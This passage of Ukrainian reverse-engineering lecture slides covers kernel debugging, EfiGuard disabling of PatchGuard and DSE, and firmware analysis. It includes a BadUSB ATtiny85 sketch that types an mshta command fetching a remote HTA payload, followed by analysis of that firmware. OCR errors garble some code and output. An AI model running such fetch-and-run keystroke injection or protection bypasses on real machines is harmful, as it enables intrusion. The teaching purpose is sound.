- $S2E \frac{https://s2e.systems/}$
- · BitBlaze http://bitblaze.cs.berkeley.edu/

 $200$ 

# <span id="page-178-0"></span>Кошенятко пiсля лекцiї KPI\_RE



Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 179 / 241

 $299$ 

# <span id="page-179-0"></span>Лекція 7: Аналіз коду ядра ОС та вбудованих систем

4 0 8 4

 $QQ$ 

重き
<span id="page-180-0"></span>У лекцiї

Аналiз коду ядра ОС та вбудованих систем:

- динамiчний aналiз на рiвнi ядра Windows (WinDbg)
- динамiчний aналiз на рiвнi ядра Linux/Android (QEMU/gdbstub)
- вбудованi системи (Firmware Mod Kit, FIRMADYNE)
- аналiз прошивок мiкроконтролерiв (BadUSB HID)

 $200$ 

# <span id="page-181-0"></span>WinDbg Kernel-Mode Debugging

WinDbg на рівні ядра – https://docs.microsoft.com/en-us/windowshardware/drivers/debugger/setting-up-kernel-mode-debugging-in-windbgcdb-or-ntsd:

- $\bullet$  KDNET
	- мережеве підключення до віддаленої системи
- Кабельне підключення
	- · Serial, USB 2.0/3.0, IEEE 1394
- Віртуальні машини
	- KDNET, KDCOM (віртуальний COM порт)
- Локальна система
	- $\bullet$  windbg/kd -kl
	- $\bullet$  liveKD -

https://docs.microsoft.com/en-us/sysinternals/downloads/livekd



 $QQQ$ 

イロト イ押ト イヨト イヨトー

#### <span id="page-182-0"></span>Приклад: KDNET, target 172.16.78.148

 $c:\text{test} > k$ dnet 172.16.78.151 50000 Enabling network debugging on Intel(R) PRO/1000 MT Network Connection.

To debug this machine, run the following command on your debugger host machine. windbg  $-k$  net:  $port = 50000$ ,  $key = \frac{1}{100}$  $17 \text{m}8 \text{x}1 \text{y}$ h. 1 a5ofn4185lic.2v6n1zqd339rb.2mmn9q588cpr5

Then reboot this machine by running shutdown -r -t 0 from this command prompt.

**Louis M.L.** 

2020 183/241

K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

## <span id="page-183-0"></span>Приклад: KDNET, host 172.16.78.151

Microsoft (R) Windows Debugger Version 10.0.19041.1 AMD64 Copyright (c) Microsoft Corporation. All rights reserved.

Using NET for debugging Opened WinSock 2. 0 Waiting to reconnect ... Connected to target  $172.16.78.148$  on port 50000 on local IP 172 16 78 151 You can get the target MAC address by running. k d target mac command. Connected to Windows 10 17763 x64 target at (Tue Jun 2 20:44:30.348 2020 (UTC - 7:00)), ptr64 TRUE Kernel Debugger connection established. Symbol search path is:  $srv*c$ : \Symbols \* https://msdl. microsoft.com/download/symbols

K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

## <span id="page-184-0"></span>Приклад: PatchGuard, DSE та буткіт EfiGuard

Відключення PG, DSE – https://github.com/Mattiwatti/EfiGuard:

- Оновлення існуючої системи з BIOS на UEFI
	- mbr2gpt /convert /allowfullos
- Завантажувальний USB диск

• diskpart

list disk / select disk X / clean create partition primary / select partition 1 format fs=fat32 quick / active / exit

- Розгортання EfiGuard
	- 7z x EfiGuard-\*.zip на USB диск
	- · copy loader.config.efi bootx64.efi
- Завантаження системи
	- ESC, VMWare Boot Manager -> EFI USB Device



**KOD KARD KED KED A BOAR** 

## <span id="page-185-0"></span>Приклад: PatchGuard, DSE та буткiт EfiGuard (contd.)

atchNtoskrnll ntoskrnl.exe at 0xFFFFF80041A12000. size 0xA6F000 PatchNtoskrnll Patching ntoskrnl.exe v10.0.17763.379... PatchNtoskrnll Disabling PatchGuard... [INIT RUA: 0x98F000 - 0xA0A600]

- Searching for nt!KeInitAmd64SpecificState pattern in INIT == Found KeInitAnd64SpecificState pattern at 0xFFFFF800423E05FA.
- Disassembling INIT to find nt!CcInitializeBcbProfiler == Found CcInitializeBcbProfiler pattern at 0xFFFFF800423A133D.
- Disassembling INIT to find nt!ExpLicenseWatchInitWorker == Found ExpLicenseWatchInitWorker pattern at 0xFFFFF800423BE6D0.
- Searching for nt!KiUerifuScopesExecute pattern in  $INIT =$ Found KiVerifuScopesExecute pattern at 0xFFFFF800423E37BB.
- Searching for nt!KiMcaDeferredRecoveruService pattern in .text == Found KiMcaDeferredRecoveruService pattern at 0xFFFFF80041BCF980.
- Searching for nt!KiSuInterrupt pattern in .text == Found KiSwInterrupt pattern at 0xFFFFF80041BCB3EC.

Patched KeInitAnd64SpecificState [RVA: 0x9CE5D8]. Patched CcInitializeBcbProfiler [RVA: 0x98F324] Patched ExpLicenseWatchInitWorker IRVA: 0x9AC6B01. Patched KiverifuScopesExecute [RVA: 0x9D17A0] Patched KiMcaDeferredRecoveryService [RUAs: 0x321420, 0x321450]. Patched KiSwInterrupt IRVA: 0x1B93ECI

PatchNtoskrnll Successfully disabled PatchGuard. PatchNtoskrnll Disabling DSE... IPAGE RUA: 0x57F000 - 0x9146001

Disassembling PAGE to find nt!SenInitializeCodeIntegrity 'movecx. xxx' == Found 'mov ecx, xxx' in SepInitializeCodeIntegrity IRVA: 0x70EEACI Disassembling PAGE to find ntiSeValidateImageData  $\delta$  mov eax, 0xC0000428' == Found 'mov eax, 0xC0000428' in SeValidateImageData IRVA: 0x5CCF5E1.

atched SeCodeIntegrituOueruInformation [RUA: 0x64B768].

PatchNtoskrnll Successfully disabled DSE.

accessfully patched ntoskrnl.exe.

ess anu keu to continue.

 $\Omega$ 

## <span id="page-186-0"></span>Приклад: PatchGuard, DSE та буткiт EfiGuard (contd. 2)

```
> windbg -k net : port = 50000, key=lhv9l7m8×1yh.1 a 5 of n 418 5 lic
    . 2 v6 n1z q d339 r b . 2 mmn9q588cpr5
Ctrl-Break
```

```
kd> u nt! Se Codelntegrity Query Information L4
nt ! Se Codelntegrity Query Information :
f f f f f 8 0 0 '4205 d768 41 c70008000000 mov dword p t r [ r8 ] , 8
fffff800 '4205d76f 33c0 xor eax, eax
fffff800 '4205d771 c7410401000000 mov dword ptr rx+4],1
f f f f f 8 0 0 '4205 d778 c3 r e t
```
Див. EfiGuard/EfiGuardDxe/PatchNtoskrnl.c

 $\equiv$   $\Omega$ 

イロト イ母 トイヨ トイヨ トー

#### <span id="page-187-0"></span>Приклад: SSDT у локальнiй системi

```
= Local WinDbg
> bcdedit / debug on
> shutdown −r −t 0
> windbg −kl
= LiveKD
> livekd64
LiveKd v5.63 - Execute kd/windbg on a live system
S y sinternals - www. sy sinternals.com
Copyright (C) 2000-2020 Mark Russinovich and Ken Johnson
. . .
Loading Dump File [C:\W] livekd.dmp
Kernel Complete Dump File: Full address space is
    a v a i l a b l e
Comment: 'LiveKD live system view'
=\equiv kd> dps nt!KeServiceDescriptorTable
```


K ロ > K 個 > K 로 > K 로 > → 로 → K Q Q Q

<span id="page-188-0"></span>Приклад: SSDT у локальній системі (contd.)

```
Ikd> dps nt!KeServiceDescriptorTable L4
ffff805 '6c58c880fffff805 '6c4247d0 ntlKiServiceTable
ffff805 '6c58c8800000000 00000000
ffff805 '6c58c89000000000 000001 d1
                   fffff805 '6c424f18
fffff805 '6c58c898
                                     nt! KiArgument Table
lkd> dd nt!KiServiceTable
fffff805 '6c4247d0
                   fc313804 fc3a0100 01ffd102 04753d00
ffff805 '6c4247e00298eh00 fda14e00028 dad06
                                     028a5a05
ffff805 '6c4247f00211c00501c1250101d0ac0002595000
. . .
```
Більше інформації у https://ired.team/miscellaneous-reversingforensics/windows-kernel/glimpse-into-ssdt-in-windows-x64-kernel

 $QQ$ 

イロト イ押ト イヨト イヨト

# <span id="page-189-0"></span>Приклад: AVZ - https://www.z-oleg.com/secur/avz/



Iльїн M.I.

4 0 8  $-4$ 

∍ 2020 190 / 241

 $2990$ 

# <span id="page-190-0"></span>Приклад: GMER - http://www.gmer.net/



 $299$ 191/241

## <span id="page-191-0"></span>Приклад: PC Hunter - http://www.xuetr.com/



Iльїн M.I.

 $\Omega$ 193/241

## <span id="page-192-0"></span>Приклад: PowerTool - http://powertool.s601.xrea.com/



## <span id="page-193-0"></span>Приклад: Sandboxie – https://www.sandboxie.com/



# <span id="page-194-0"></span>Аналіз коду ядра Linux/Android з QEMU/gdbstub

Android Emulator – https://developer.android.com/studio/run/emulator:

• Підготовка ядра та GDB:

- \$ git clone https://android.googlesource.com/kernel/ goldfish
- \$ cd goldfish && git checkout android -5.4
- \$ make menuconfig # General/Kernel compression/Gzip

```
\frac{1}{2} make -i8
```

```
$ cat >> \degree/. gdbinit
```

```
add-auto-load-safe-path \gamma goldfish/scripts/gdb/
   vmlinux-gdb.py
```
- Створення пристрою, завантаження ядра:
	- \$ avdmanager create avd  $-n$  test-kernel  $-k$  "systemimages; android  $-R$ ; google apis;  $x86$  64"
	- \$ emulator -show-kernel -debug init -avd test-kernel
		- $-$ kernel arch/x86 64/boot/bzlmage  $-$ gemu  $-$ s

K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @

## <span id="page-195-0"></span>Приклад: Код ядра 5.4 у Android R (10.0+) x86\_64

```
$ gdb -q ./ vm linux
(gdb) target remote :1234
(gdb) \vert x - symbols \vertloading vmlinux
(gdb) |x - ps0 \timesffffffff82819e00 \ltinit task > 0 swapper/0
0 x f f f 6 8 8 0 4 d d 2 0 0 0 0 1 swapper / 0
. . .
(gdb) |x −dmesg
   [ 0.000000] Linux version 5.4.43+ (user@linux) (gcc
    version 9.3.0 ( Ubuntu 9.3.0 -10 ubuntu2), GNU ld (GNU
    Binutils for Ubuntu) 2.34) #4 SMP PREEMPT Wed Jun 3
    1 6: 0 6: 0 3 EEST 2020
. . .
( gdb ) f rame
\#0 default idle () at arch/x86 /kernel/process.c:581
581 trace_cpu_idle rcuidle(PWR EVENT EXIT,
   smp processor id () ;
                                         イロト イ母ト イミト イミト ニミー りんぴ
      Iльїн М.I. KPI_RE 2020 196 / 241
```
#### <span id="page-196-0"></span>Додаткові матеріали

- Rootkits and Bootkits  $-$  https://nostarch.com/rootkits
- HackSys Extreme Vulnerable Windows Driver https://github.com/hacksysteam/HackSysExtremeVulnerableDriver
- Android Kernel Exploitation https://cloudfuzz.github.io/android-kernel-exploitation
- CHIPSEC https://github.com/chipsec/chipsec

つへへ

#### <span id="page-197-0"></span>Статичний аналiз з Firmware Mod Kit

Firmware Mod Kit – https://code.google.com/p/firmware-mod-kit:

- платформа для розбору та збору образiв прошивок;
- пiдтримує велику кiлькiсть файлових систем та форматiв (TRX/uImage, SquashFS, CramFS...);
- автоматичний пошук файлової системи у образi (binwalk).

Лiцензiя – вiльне програмне забезпечення (?), безкоштовна.

 $QQQ$ 

#### <span id="page-198-0"></span>Приклад: OpenWRT 19.07.3 на MT7623 SoC

```
Kali 2020.2, apt install firmware-mod-kit:
```

```
root @kali:/opt/firmware-mod-kit/trunk# ./extract-firmware.sh openwrt-19.07.3-
     mediatek −mt7623 −7623n−bananapi −bpi −r2 −squashfs −sysupgrade.bin
Firmware Mod Kit (extract) 0.99, (c) 2011−2013 Craig Heffner, Jeremy Collake
```
Scanning firmware ...

Scan Time: 2020-06-03 10:30:24<br>Target File: openwrt-19.07.3-mec openwrt -19.07.3 - mediatek - mt7623 - 7623n-banana pi - bpi-r2-squas h fs sysupgrade.bin<br>MD5 Checksum: 3af2 3 a f 2 5 8 6 3 3 7 9 a 5 1 8 a 8 6 4 0 1 6 f 0 0 0 6 c 1 0 9 f<br>3 4 4 Signatures:

DECIMAL HEXADECIMAL DESCRIPTION

. . .

2414045 0x24D5DD Squashfs filesystem, little endian, version 4.0, compression : xz , size : 2447986 bytes , 1136 inodes , blocksize : 262144 bytes , c r e a t e d : 2020−05−16 1 8 : 3 2 : 2 0

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−

Extracting 2414045 bytes of uimage header image at offset 0 Extracting squashfs file system at offset 2414045 Extracting 736 byte footer from offset 4980038 Extracting squashfs files ... Firmware extraction successful! Firmware parts can be found in '/opt/firmware-mod-kit/trunk/fmk/\*'

```
root @kali :/opt/firmware - mod - kit/trunk# cat fmk/rootfs/etc/openwrt version
r11063 −85 e 0 4 e 9 f 4 6
                                                          イロメ イ部 メイヨメ イヨメー
```
 $\equiv$   $\Omega$ 

## <span id="page-199-0"></span>Приклад: OpenWRT 19.07.3 на MT7623 SoC (contd.)

#### Збiр модифiкованої прошивки:

```
root @kali:/opt/firmware -mod-kit/trunk# ./build -firmware.sh fmk/
Firmware Mod Kit ( build ) 0.99 ( c ) 2011−2013 Craig Heffner , Jeremy Collake
Building new squashfs file system ... (this may take several minutes!)
Squashfs block size is 256 Kb
Parallel mksquashfs: Using 4 processors
C reating 4.0 files y stem on / opt / firm ware -mod-kit / trunk / fmk / new-files y stem.
     s quash fs , block size 262144.
Exportable Squashfs 4.0 filesystem, xz compressed, data block size 262144
        compressed data, compressed metadata, compressed fragments, compressed
             x a t t r s
        du plicates are removed
Filesystem size 2446.71 Kbytes (2.39 Mbytes)
        34.15% of uncompressed filesystem size (7164.96 Kbytes)
Inode table size 7810 bytes (7.63 Kbytes)
        20.83\% of uncompressed inode table size (37487 bytes)
Directory table size 11026 bytes (10.77 Kbytes)
        47.01% of uncompressed directory table size (23456 bytes)
. . .
Remaining free bytes in firmware image: 59241
Processing 1 header(s) from /opt/firmware-mod-kit/trunk/fmk/new-firmware.bin ...
Processing header at offset 0... checksum (s) updated OK.
CRC(s) updated successfully.
F i n i s h e d !
New firmware image has been saved to: /opt/firmware-mod-kit/trunk/fmk/new-
     firmware hin
                                                        K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @
```
Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 200 / 241

#### <span id="page-200-0"></span>Динамiчний аналiз з FIRMADYNE

FIRMADYNE – https://github.com/firmadyne:

- платформа для аналiзу прошивок вбудованих систем на базi Linux;
- iнструментоване ядро для автоматичного аналiзу (MIPS: v2.6.32, ARM: v4.1, v3.10);
- емуляцiя NVRAM на рiвнi користувача (libnvram);
- автоматичний розбiр файлової системи прошивок;
- **•** скрипти завантаження прошивок з сайтів виробників  $(42+)$ .

Лiцензiя – вiльне програмне забезпечення (MIT), безкоштовна.

 $QQ$ 

イロト イ押ト イヨト イヨトー

#### <span id="page-201-0"></span>Приклад: Netgear WNAP320 v2.0.3

https://github.com/firmadyne/firmadyne#usage, Ubuntu 14.04.6 LTS:

```
root@ubuntu:/opt/firmadyne/scratch/1# ./run.sh
Welcome to SDK.
Have a lot of fun...
netgear123456 login: (root:password)
\# uname -ALinux netgear123456 2.6.32.70 #1 Thu Feb 18
   01:39:21 UTC 2016 mips unknown
# /usr/local/bin/wpa_supplicant -v
wpa_supplicant v0.5.8
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

#### <span id="page-202-0"></span>Додаткові матеріали

- https://www.thezdi.com/blog/2020/5/27/mindshare-how-to-justemulate-it-with-gemu
- Fraunhofer FKIE FACT https://fkie-cad.github.io/FACT core
- Vault 7 Cherry Blossom https://wikileaks.org/vault7/#Cherry%20Blossom
- $\bullet$  Equation Group firewall tools  $$ https://github.com/adamcaudill/EquationGroupLeak/ tree/ master/ Firewall

 $QQQ$ 

イロト イ押ト イヨト イヨトー

## <span id="page-203-0"></span>BadUSB HID атаки

Метод доставки ШПЗ на основi емуляцiї USB HID:

- пристрiй пiсля пiдключення емулює клавiатуру, друкує код ШПЗ;
- використовується для обходу антивiрусу/EDR;
- велика кiлькiсть платформ:
	- Hak5 USB Rubber Ducky https://shop.hak5.org/products/usb-rubber-ducky-deluxe;
	- Cactus WHID https://github.com/whid-injector/WHID;
	- див. огляд у доповiдi Luca Bongiorni на HIP2018;
- Arduino, Teensy, ATmega32U4, ATtiny85, ...

Приклад використання у направлених атаках – https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/wouldyou-exchange-your-security-for-a-gift-card/



Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 204 / 241

 $\equiv$   $\Omega$ 

メロメ メ御 トメ ミメ メ ミメー

#### <span id="page-204-0"></span>Приклад: емулятор USB клавіатури з ATtiny85

```
https://0xdeadcode.se/archives/581, kitty.ino:
```

```
#include "DigiKeyboard.h"
void setup() {
  DigitKeyboard.update();
\mathcal{F}void loop() {
  delay(1000);DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  delay(100);DigiKeyboard.sendKeyStroke(KEY_DELETE);
  delav(100);
  DigiKeyboard.println("mshta http://kitty.
     onthewifi.com/mew.hta");
  delay(300000);}
```
K □ ▶ K @ ▶ K 로 ▶ K 로 ▶ \_ 로 \_ K 9 Q @

## <span id="page-205-0"></span>Приклад: емулятор USB клавіатури з ATtiny85 (contd.)

Навантаження:

- DDNS https://www.noip.com
	- kitty.onthewifi.com. IN A 51 15 110 157
- $\bullet$  Web сервер
	- # python -mSimpleHTTPServer 80
	- $o$  mew.hta:



```
<script>
  cmd = 'msg * kitty says mewmew!a = new ActiveXObject('Wscript.Shell');
  a.Run(cmd. 0):window.close():
\langle/script\rangleМетоди аналізу AVR -
```
http://2015.zeronights.org/assets/files/43-bolshev-ryutin.pdf



 $\Omega$ 

#### <span id="page-206-0"></span>Приклад: статичний аналіз прошивки ATtiny85

Аналіз у Ghidra, default AVR-8, kitty.ino.hex:

```
undefined loop_FUN_code_000297()
```
. . .



ш

2020

 $208 / 241$ 

#### <span id="page-207-0"></span>Приклад: динамічний аналіз прошивки ATtiny85

Аналіз у SimulAVR  $+$  avr-gdb:

```
$ avr-objcopy -I ihex -O elf32-avr kitty.ino.hex
   kitty.elf
$ simulavr -d attiny85 -f kitty.elf -g
$ avr-gdb -ex 'target remote :1212' ./kitty.elf
(gdb) load
(gdb) set $pc=0x2b0*2(gdb) x/5i $pc
= > 0x560:
                ldi
                         r22.0x68
                                          : 1040x562:1di
                         r23.0x00
                                      \ddots 0
   0 \times 564: 1 \text{d}i r24, 0 \times 90\frac{156}{156}0x566:ldi r25, 0x00
                                          \colon 00x568: rcall. + 1380\ddot{\phantom{0}}0xace(gdb) x/sOxafe: "mshta http://kitty.onthewifi.com/mew.hta"
                                  K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @
```
## <span id="page-208-0"></span>Кошенятко після лекції KPI RE



Ільїн М.І.

 $209 / 241$ 2020

 $299$ 

<span id="page-209-0"></span>8 - [Спецiальнi роздiли](#page-209-0)

## Лекцiя 8: [Спецiальнi роздiли](#page-209-0)

4 ロ → 4 冊

 $\sim$ 

 $299$ 

 $\leftarrow \equiv +$ 

D.

#### <span id="page-210-0"></span>У лекцiї

Спецiальнi роздiли:

- Сигнатурний аналiз (YARA, ClamAV)
- Формат PE (CFF Explorer, Resource Hacker, PE Tools, LIEF)
- Розпаковка стиснутих/захищених PE застосункiв (x64dbg, Scylla)
- Рiзне (Delphi RE)
- Анонiмiзацiя (Tails, Kodachi, Linken Sphere)

∢ □ ▶ .⊀ 何 ▶ .∢ ∃ ▶ .

 $200$ 

## <span id="page-211-0"></span>YARA

YARA - https://virustotal.github.io/yara/:

- інструмент сигнатурного аналізу для ШПЗ;
- $\bullet$  підтримує описи ШПЗ на основі текстових та бінарних ознак, комплексних умов;
- OC Windows, Linux, Mac OS X;
- інтерфейс командного рядка, API Python, C;
- широкі можливості розширення, модулі PE, ELF, Dotnet, Cuckoo ... Документація:
	- правила https://yara.readthedocs.io/en/stable/writingrules.html
- yara-python https://yara.readthedocs.io/en/stable/yarapython.html Приклади – https://github.com/Neo23x0/signature-base

Ліцензія - вільне програмне забезпечення (3-clause BSD), безкоштовна.

 $\equiv$   $\Omega$ 

イロト イ母 トイヨ トイヨ トー

<span id="page-212-0"></span>Приклад правил для lock.exe та tpframe.ex

```
import "pe"
rule lock {
  strings:
    \mathcal{S} \text{msg} = "Lock workstation?"$title = "hello kitty"$api_lock = "LockWorkStation"
    \betaapi_msg = "MessageBoxA"
  condition:
    all of them
```
メロメ メ倒 トメ ヨ トメ ヨ トー

 $\equiv$  990

